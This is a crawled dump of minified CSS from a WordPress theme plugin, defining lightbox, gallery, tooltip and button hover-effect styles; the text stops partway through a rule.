40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}@media screen and (min-width: 1025px) {.wpkoi-elements-col-1 .item {width: 100%;}.wpkoi-elements-col-2 .item {width: calc(( 100% / 2) - 10px);}.wpkoi-elements-col-3 .item {width: calc(( 100% / 3) - 10px);}.wpkoi-elements-col-4 .item {width: calc(( 100% / 4) - 10px);}.wpkoi-elements-col-5 .item {width: calc(( 100% / 5) - 10px);}.wpkoi-elements-tiles .item {margin-bottom: 0px;}.wpkoi-elements-tiles.wpkoi-elements-col-1 .item {width: 100%;}.wpkoi-elements-tiles.wpkoi-elements-col-2 .item {width: 50%;float: left;}.wpkoi-elements-tiles.wpkoi-elements-col-3 .item {width: 33.33%;float: left;}.wpkoi-elements-tiles.wpkoi-elements-col-4 .item {width: 25%;float: left;}.wpkoi-elements-tiles.wpkoi-elements-col-5 .item {width: 20%;float: left;}}.wpkoi-elements-fg-content-align-left .wpkoi-elements-cards .item .item-content {text-align: left;}.wpkoi-elements-fg-content-align-center .wpkoi-elements-cards .item .item-content {text-align: center;}.wpkoi-elements-fg-content-align-right .wpkoi-elements-cards .item .item-content {text-align: right;}.mfp-wrap~div.dialog-widget {display: none !important;}@keyframes rotate-90 {0% {transform: rotateY(0deg);}100% {transform: rotateY(-180deg);}}@keyframes fadeIn {0% {opacity: 1;transition: all 0.3s ease-in-out;}100% {opacity: 1;transition: all 0.3s ease-in-out;}}.wpkoi-elements-tooltip {position: relative;display: inline-block;min-width: 150px;text-align: center;padding: 12px 24px;font-size: .93rem;color: #333;line-height: 1;cursor: pointer;transition: all 0.3s ease-in-out;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text {display: block;width: 100%;visibility: hidden;background-color: black;color: #fff;text-align: center;border-radius: 4px;padding: 10px;position: absolute;z-index: 1;font-size: .93rem;line-height: 1.3;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text::after {content: "";position: absolute;border-width: 5px;border-style: solid;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text {visibility: visible;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-left {top: 50%;right: 100%;transform: translateY(-50%);margin-right: 10px;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-left {animation: tooltipLeftIn 300ms ease-in-out;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-left::after {top: calc(50% - 5px);left: 100%;border-color: transparent transparent transparent black;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-right {top: 50%;left: 100%;transform: translateY(-50%);transition: all 0.3s ease-in-out;margin-left: 10px;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-right {animation: tooltipRightIn 300ms linear;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-right::after {top: calc(50% - 5px);right: 100%;border-color: transparent black transparent transparent;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-top {bottom: calc(100%);left: 0;right: 0;margin: 0 auto 10px auto;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-top::after {margin-top: 0px;top: 100%;left: calc( 50% - 5px);border-color: black transparent transparent transparent;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-top {animation: tooltipTopIn 300ms linear;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-bottom {top: 100%;left: 0;right: 0;margin: 10px auto 0px auto;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-bottom::after {margin-top: 0px;bottom: 100%;left: calc( 50% - 5px);border-color: transparent transparent black transparent;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-bottom {animation: tooltipBottomIn 300ms linear;}.wpkoi-elements-tooltip-align-left {display: flex;width: 100%;justify-content: flex-start;}.wpkoi-elements-tooltip-align-right {display: flex;width: 100%;justify-content: flex-end;}.wpkoi-elements-tooltip-align-center {display: flex;width: 100%;justify-content: center;}.wpkoi-elements-tooltip-align-justify .wpkoi-elements-tooltip {display: flex;justify-content: center;align-items: center;}@keyframes tooltipRightIn {0% {opacity: 0;left: 105%;}100% {opacity: 1;left: 100%;}}@keyframes tooltipLeftIn {0% {opacity: 0;right: 105%;}100% {opacity: 1;right: 100%;}}@keyframes tooltipTopIn {0% {opacity: 0;bottom: 110%;}100% {opacity: 1;bottom: 100%;}}@keyframes tooltipBottomIn {0% {opacity: 0;top: 110%;}100% {opacity: 1;top: 100%;}}@media (max-width: 768px) {.elementor-page #page, .elementor-template-canvas .elementor-inner, .elementor-template-canvas .elementor-section-wrap{overflow-x: hidden;}}.elementor-wc-products .woocommerce ul.products li.product{width: inherit;}.elementor-slideshow__header {max-width: 85%;}.wpkoi-bcs-mob{background-color: transparent !important}@media screen and (min-width: 768px) {.wpkoi-background-change-section{background-color: transparent !important}}.wpkoi-distorted-heading .wpkoi-distorted-main .wpkoi-distorted-main-inner{line-height: initial;}.elementor:not(.elementor-bc-flex-widget) .wpkoi-sticky-column {display: flow;}.elementor-widget-wpkoi-qr-code canvas {max-width: 100%;height: auto;display: block;}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/button/assets/button.css?ver=3.0.0
body_size: 28611
content:
.wpkoi-button__container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-flow: row nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center }.wpkoi-button__instance {position: relative;overflow: hidden;max-width: 100%;-webkit-box-sizing: border-box;box-sizing: border-box;cursor: pointer;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__plane {display: block;width: 100%;height: 100%;top: 0;left: 0;position: absolute }.wpkoi-button__plane-normal {z-index: 1 }.wpkoi-button__plane-hover {z-index: 3 }.wpkoi-button__state {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-sizing: border-box;box-sizing: border-box }.wpkoi-button__state-normal {position: relative;width: 100%;height: 100%;z-index: 2 }.wpkoi-button__state-hover {position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 4 }.wpkoi-button__icon {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center }.wpkoi-button__instance.wpkoi-button__instance--icon-left .wpkoi-button__state {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row }.wpkoi-button__instance.wpkoi-button__instance--icon-left .wpkoi-button__state .wpkoi-button__icon {-webkit-box-ordinal-group: 2;-webkit-order: 1;-ms-flex-order: 1;order: 1 }.wpkoi-button__instance.wpkoi-button__instance--icon-left .wpkoi-button__state .wpkoi-button__label {-webkit-box-ordinal-group: 3;-webkit-order: 2;-ms-flex-order: 2;order: 2 }.wpkoi-button__instance.wpkoi-button__instance--icon-top .wpkoi-button__state {-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-button__instance.wpkoi-button__instance--icon-top .wpkoi-button__state .wpkoi-button__icon {-webkit-box-ordinal-group: 2;-webkit-order: 1;-ms-flex-order: 1;order: 1 }.wpkoi-button__instance.wpkoi-button__instance--icon-top .wpkoi-button__state .wpkoi-button__label {-webkit-box-ordinal-group: 3;-webkit-order: 2;-ms-flex-order: 2;order: 2 }.wpkoi-button__instance.wpkoi-button__instance--icon-right .wpkoi-button__state {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row }.wpkoi-button__instance.wpkoi-button__instance--icon-right .wpkoi-button__state .wpkoi-button__icon {-webkit-box-ordinal-group: 3;-webkit-order: 2;-ms-flex-order: 2;order: 2 }.wpkoi-button__instance.wpkoi-button__instance--icon-right .wpkoi-button__state .wpkoi-button__label {-webkit-box-ordinal-group: 2;-webkit-order: 1;-ms-flex-order: 1;order: 1 }.wpkoi-button__instance.wpkoi-button__instance--icon-bottom .wpkoi-button__state {-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-button__instance.wpkoi-button__instance--icon-bottom .wpkoi-button__state .wpkoi-button__icon {-webkit-box-ordinal-group: 3;-webkit-order: 2;-ms-flex-order: 2;order: 2 }.wpkoi-button__instance.wpkoi-button__instance--icon-bottom .wpkoi-button__state .wpkoi-button__label {-webkit-box-ordinal-group: 2;-webkit-order: 1;-ms-flex-order: 1;order: 1 }.wpkoi-button__instance.hover-effect-0 .wpkoi-button__plane-normal {opacity: 1 }.wpkoi-button__instance.hover-effect-0 .wpkoi-button__plane-hover {opacity: 0 }.wpkoi-button__instance.hover-effect-0 .wpkoi-button__state-normal {opacity: 1 }.wpkoi-button__instance.hover-effect-0 .wpkoi-button__state-hover {opacity: 0 }.wpkoi-button__instance.hover-effect-0:hover .wpkoi-button__plane-normal {opacity: 0 }.wpkoi-button__instance.hover-effect-0:hover .wpkoi-button__plane-hover {opacity: 1 }.wpkoi-button__instance.hover-effect-0:hover .wpkoi-button__state-normal {opacity: 0 }.wpkoi-button__instance.hover-effect-0:hover .wpkoi-button__state-hover {opacity: 1 }.wpkoi-button__instance.hover-effect-1 .wpkoi-button__plane-normal {opacity: 1;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-1 .wpkoi-button__plane-hover {opacity: 0;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-1 .wpkoi-button__state-normal .wpkoi-button__icon {opacity: 1;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-1 .wpkoi-button__state-normal .wpkoi-button__label {opacity: 1;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-1 .wpkoi-button__state-hover .wpkoi-button__icon {opacity: 0;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-1 .wpkoi-button__state-hover .wpkoi-button__label {opacity: 0;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-1:hover .wpkoi-button__plane-normal {opacity: 0 }.wpkoi-button__instance.hover-effect-1:hover .wpkoi-button__plane-hover {opacity: 1 }.wpkoi-button__instance.hover-effect-1:hover .wpkoi-button__state-normal .wpkoi-button__icon {opacity: 0 }.wpkoi-button__instance.hover-effect-1:hover .wpkoi-button__state-normal .wpkoi-button__label {opacity: 0 }.wpkoi-button__instance.hover-effect-1:hover .wpkoi-button__state-hover .wpkoi-button__icon {opacity: 1 }.wpkoi-button__instance.hover-effect-1:hover .wpkoi-button__state-hover .wpkoi-button__label {opacity: 1 }.wpkoi-button__instance.hover-effect-2 .wpkoi-button__plane-normal {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-2 .wpkoi-button__plane-hover {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-2 .wpkoi-button__state-normal {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-2 .wpkoi-button__state-hover {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-2:hover .wpkoi-button__plane-normal {-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%) }.wpkoi-button__instance.hover-effect-2:hover .wpkoi-button__plane-hover {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-2:hover .wpkoi-button__state-normal {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%) }.wpkoi-button__instance.hover-effect-2:hover .wpkoi-button__state-hover {-webkit-transition-delay: .15s;-o-transition-delay: .15s;transition-delay: .15s;-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%) }.wpkoi-button__instance.hover-effect-3 .wpkoi-button__plane-normal {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-3 .wpkoi-button__plane-hover {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-3 .wpkoi-button__state-normal {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-3 .wpkoi-button__state-hover {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-3:hover .wpkoi-button__plane-normal {-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%) }.wpkoi-button__instance.hover-effect-3:hover .wpkoi-button__plane-hover {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-3:hover .wpkoi-button__state-normal {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%) }.wpkoi-button__instance.hover-effect-3:hover .wpkoi-button__state-hover {-webkit-transition-delay: .15s;-o-transition-delay: .15s;transition-delay: .15s;-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%) }.wpkoi-button__instance.hover-effect-4 .wpkoi-button__plane-normal {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-4 .wpkoi-button__plane-hover {-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-4 .wpkoi-button__state-normal {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-4 .wpkoi-button__state-hover {-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-4:hover .wpkoi-button__plane-normal {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-4:hover .wpkoi-button__plane-hover {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }.wpkoi-button__instance.hover-effect-4:hover .wpkoi-button__state-normal {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%) }.wpkoi-button__instance.hover-effect-4:hover .wpkoi-button__state-hover {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-5 .wpkoi-button__plane-normal {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-5 .wpkoi-button__plane-hover {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-5 .wpkoi-button__state-normal {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-5 .wpkoi-button__state-hover {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-5:hover .wpkoi-button__plane-normal {-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-5:hover .wpkoi-button__plane-hover {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }.wpkoi-button__instance.hover-effect-5:hover .wpkoi-button__state-normal {-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%) }.wpkoi-button__instance.hover-effect-5:hover .wpkoi-button__state-hover {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition-delay: .1s;-o-transition-delay: .1s;transition-delay: .1s }.wpkoi-button__instance.hover-effect-6 .wpkoi-button__plane-normal {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-6 .wpkoi-button__plane-hover {opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-6 .wpkoi-button__state-normal {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-6 .wpkoi-button__state-hover {opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-6:hover .wpkoi-button__plane-normal {opacity: 0;-webkit-transform: scale(1.5);-ms-transform: scale(1.5);transform: scale(1.5) }.wpkoi-button__instance.hover-effect-6:hover .wpkoi-button__plane-hover {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }.wpkoi-button__instance.hover-effect-6:hover .wpkoi-button__state-normal {opacity: 0;-webkit-transform: scale(1.5);-ms-transform: scale(1.5);transform: scale(1.5) }.wpkoi-button__instance.hover-effect-6:hover .wpkoi-button__state-hover {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }.wpkoi-button__instance.hover-effect-7 .wpkoi-button__plane-normal {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-7 .wpkoi-button__plane-hover {opacity: 0;-webkit-transform: scale(1.5);-ms-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-7 .wpkoi-button__state-normal {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-7 .wpkoi-button__state-hover {opacity: 0;-webkit-transform: scale(1.5);-ms-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-7:hover .wpkoi-button__plane-normal {opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0) }.wpkoi-button__instance.hover-effect-7:hover .wpkoi-button__plane-hover {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }.wpkoi-button__instance.hover-effect-7:hover .wpkoi-button__state-normal {opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0) }.wpkoi-button__instance.hover-effect-7:hover .wpkoi-button__state-hover {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }.wpkoi-button__instance.hover-effect-8 .wpkoi-button__plane-normal {opacity: 1;-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-8 .wpkoi-button__plane-hover {opacity: 1;-webkit-transform-origin: 0 100%;-ms-transform-origin: 0 100%;transform-origin: 0 100%;-webkit-transform: rotateZ(-90deg) scaleX(2);-ms-transform: rotate(-90deg) scaleX(2);transform: rotateZ(-90deg) scaleX(2);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88) }.wpkoi-button__instance.hover-effect-8 .wpkoi-button__state-normal {opacity: 1;-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);-webkit-transition: all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition: all 0.3s cubic-bezier(0.5, 0.12, 